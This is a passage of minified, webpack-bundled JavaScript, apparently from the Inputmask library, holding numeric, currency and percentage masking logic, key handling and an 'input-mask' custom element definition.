n=(n=(n=(n=(n=n.replace(new RegExp("^"+i.escapeRegex(t.negationSymbol.front)),"-")).replace(new RegExp(i.escapeRegex(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp(i.escapeRegex(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(n=n.replace(i.escapeRegex(t.radixPoint),".")),isFinite(n)},onBeforeMask:function(e,t){var n=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===n||(e=e.toString().replace(".",n));var r=e.split(n),o=r[0].replace(/[^\-0-9]/g,""),a=1<r.length?r[1].replace(/[^0-9]/g,""):"",l=1<r.length;e=o+(""!==a?n+a:a);var u=0;if(""!==n&&(u=t.digitsOptional?t.digits<a.length?t.digits:a.length:t.digits,""!==a||!t.digitsOptional)){var c=Math.pow(10,u||1);e=e.replace(i.escapeRegex(n),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*c)/c).toFixed(u)),e=e.toString().replace(".",n)}if(0===t.digits&&-1!==e.indexOf(n)&&(e=e.substring(0,e.indexOf(n))),null!==t.min||null!==t.max){var f=e.toString().replace(n,".");null!==t.min&&f<t.min?e=t.min.toString().replace(".",n):null!==t.max&&f>t.max&&(e=t.max.toString().replace(".",n))}return s(e.toString().split(""),u,t,l).join("")},onBeforeWrite:function(e,t,n,o){function a(e,t){if(!1!==o.__financeInput||t){var n=r.inArray(o.radixPoint,e);-1!==n&&e.splice(n,1)}if(""!==o.groupSeparator)for(;-1!==(n=e.indexOf(o.groupSeparator));)e.splice(n,1);return e}var l,u=function(e,t){var n=new RegExp("(^"+(""!==t.negationSymbol.front?i.escapeRegex(t.negationSymbol.front)+"?":"")+i.escapeRegex(t.prefix)+")(.*)("+i.escapeRegex(t.suffix)+(""!=t.negationSymbol.back?i.escapeRegex(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),r=n?n[2]:"",o=!1;return r&&(r=r.split(t.radixPoint.charAt(0))[0],o=new RegExp("^[0"+t.groupSeparator+"]*").exec(r)),!(!o||!(1<o[0].length||0<o[0].length&&o[0].length<r.length))&&o}(t,o);if(u){var c=t.slice().reverse(),f=c.join("").indexOf(u[0]);c.splice(f,u[0].length);var d=c.length-f;a(c),l={refreshFromBuffer:!0,buffer:c.reverse(),caret:n<d?n:d}}if(e)switch(e.type){case"blur":case"checkval":if(null!==o.min){var p=o.onUnMask(t.slice().reverse().join(""),void 0,r.extend({},o,{unmaskAsNumber:!0}));if(null!==o.min&&p<o.min)return{refreshFromBuffer:!0,buffer:s(o.min.toString().replace(".",o.radixPoint).split(""),o.digits,o).reverse()}}if(t[t.length-1]===o.negationSymbol.front){var h=new RegExp("(^"+(""!=o.negationSymbol.front?i.escapeRegex(o.negationSymbol.front)+"?":"")+i.escapeRegex(o.prefix)+")(.*)("+i.escapeRegex(o.suffix)+(""!=o.negationSymbol.back?i.escapeRegex(o.negationSymbol.back)+"?":"")+"$)").exec(a(t.slice(),!0).reverse().join(""));0==(h?h[2]:"")&&(l={refreshFromBuffer:!0,buffer:[0]})}else""!==o.radixPoint&&t[0]===o.radixPoint&&(l&&l.buffer?l.buffer.shift():(t.shift(),l={refreshFromBuffer:!0,buffer:a(t)}));if(o.enforceDigitsOnBlur){var v=(l=l||{})&&l.buffer||t.slice().reverse();l.refreshFromBuffer=!0,l.buffer=s(v,o.digits,o,!0).reverse()}}return l},onKeyDown:function(e,t,n,i){var a,l=r(this);if(e.ctrlKey)switch(e.keyCode){case o.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(i.step)),l.trigger("setvalue"),!1;case o.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(i.step)),l.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===o.DELETE||e.keyCode===o.BACKSPACE||e.keyCode===o.BACKSPACE_SAFARI)&&n.begin!==t.length){if(t[e.keyCode===o.DELETE?n.begin-1:n.end]===i.negationSymbol.front)return a=t.slice().reverse(),""!==i.negationSymbol.front&&a.shift(),""!==i.negationSymbol.back&&a.pop(),l.trigger("setvalue",[a.join(""),n.begin]),!1;if(!0===i._radixDance){var u=r.inArray(i.radixPoint,t);if(i.digitsOptional){if(0===u)return(a=t.slice().reverse()).pop(),l.trigger("setvalue",[a.join(""),n.begin>=a.length?a.length:n.begin]),!1}else if(-1!==u&&(n.begin<u||n.end<u||e.keyCode===o.DELETE&&n.begin===u))return n.begin!==n.end||e.keyCode!==o.BACKSPACE&&e.keyCode!==o.BACKSPACE_SAFARI||n.begin++,(a=t.slice().reverse()).splice(a.length-n.begin,n.begin-n.end+1),a=s(a,i.digits,i).join(""),l.trigger("setvalue",[a,n.begin>=a.length?u+1:n.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}}),e.exports=i},function(e,t,n){"use strict";var i,r=(i=n(1))&&i.__esModule?i:{default:i};function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function s(e){var t="function"==typeof Map?new Map:void 0;return(s=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return u(e,arguments,f(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),c(i,e)})(e)}function l(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function u(e,t,n){return(u=l()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var r=new(Function.bind.apply(e,i));return n&&c(r,n.prototype),r}).apply(null,arguments)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}if(document.head.createShadowRoot||document.head.attachShadow){var d=function(e){function t(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=(e=a(this,f(t).call(this))).getAttributeNames(),i=e.attachShadow({mode:"closed"}),o=document.createElement("input");for(var s in o.type="text",i.appendChild(o),n)Object.prototype.hasOwnProperty.call(n,s)&&o.setAttribute("data-inputmask-"+n[s],e.getAttribute(n[s]));return(new r.default).mask(o),o.inputmask.shadowRoot=i,e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(t,e),t}(s(HTMLElement));customElements.define("input-mask",d)}}],installedModules={},__webpack_require__.m=modules,__webpack_require__.c=installedModules,__webpack_require__.d=function(e,t,n){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,t){if(1&t&&(e=__webpack_require__(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(__webpack_require__.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)__webpack_require__.d(n,i,function(t){return e[t]}.bind(null,i));return n},__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=5);function __webpack_require__(e){if(installedModules[e])return installedModules[e].exports;var t=installedModules[e]={i:e,l:!1,exports:{}};return modules[e].call(t.exports,t,t.exports,__webpack_require__),t.l=!0,t.exports}var modules,installedModules},module.exports=factory()},function(e,t){}]);